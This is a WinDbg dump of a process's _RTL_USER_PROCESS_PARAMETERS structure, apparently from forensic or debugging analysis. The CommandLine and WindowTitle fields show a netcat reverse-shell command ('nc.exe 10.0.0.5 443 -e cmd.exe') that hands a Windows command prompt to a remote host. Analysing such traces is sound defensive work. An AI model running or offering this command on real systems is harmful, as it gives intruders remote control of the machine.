 ntdll!_RTL_USER_PROCESS_PARAMETERS
+0x000 MaximumLength : 0x994
+0x004 Length : 0x994
+0x008 Flags : 0x4001
+0x00c DebugFlags : 0
+0x010 ConsoleHandle : 0x00000000`000015c4 Void
+0x018 ConsoleFlags : 0
+0x020 StandardInput : (null)
+0x028 StandardOutput : 0x00000000`00000007 Void
+0x030 StandardError : 0x00000000`0000000b Void
+0x038 CurrentDirectory : _CURDIR
+0x050 DllPath : _UNICODE_STRING "C:\tools;;C:\Windows\system32;C:\Windows\system;C:\W
+0x060 ImagePathName : _UNICODE_STRING "C:\tools\nc.exe"
+0x070 CommandLine : _UNICODE_STRING "C:\tools\nc.exe  10.0.0.5 443 -e cmd.exe"
+0x080 Environment : 0x00000000`0061f7c0 Void
+0x088 StartingX : 0
+0x08c StartingY : 1
+0x090 CountX : 0x64
+0x094 CountY : 0x64
+0x098 CountCharsX : 0
+0x09c CountCharsY : 0
+0x0a0 FillAttribute : 0
+0x0a4 WindowFlags : 0
+0x0a8 ShowWindowFlags : 1
+0x0b0 WindowTitle : _UNICODE_STRING "C:\tools\nc.exe  10.0.0.5 443 -e cmd.exe"
+0x0c0 DesktopInfo : _UNICODE_STRING "Winsta0\Default"
+0x0d0 ShellInfo : _UNICODE_STRING ""